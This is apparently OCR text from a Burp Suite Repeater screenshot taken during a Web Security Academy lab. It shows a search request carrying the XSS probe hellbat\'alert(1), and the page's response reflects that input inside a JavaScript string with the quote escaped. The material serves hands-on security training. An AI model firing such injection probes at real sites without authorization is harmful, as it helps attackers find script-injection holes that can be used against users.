 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
3 × +
Send Cancel < > Target: https://0ab800ec0333f82c80afaddb00d80029.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=hellbat\'alert(1) HTTP/2
2 Host: 0ab800ec0333f82c80afaddb00d80029.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab800ec0333f82c80afaddb00d80029.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for 'hellbat\\&apos;alert(1)'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=
search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = 'hellbat\\'alert(1)';
62 document.write(
'<img src="/resources/images/tracker.gif?searchTerms='+
encodeURIComponent(searchTerms)+'">');
63 </script>
64 <section class="blog-list no-results">
65 <div class=is-linkback>
66 <a href="/">
Back to Blog
</a>
67 </div>
68 </section>
69 </div>
70 </section>
71 <div class="footer-wrapper">
hellbat × 2 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 3,720 bytes | 606 millis
Event log (5) All issues (165) Memory: 216.3MB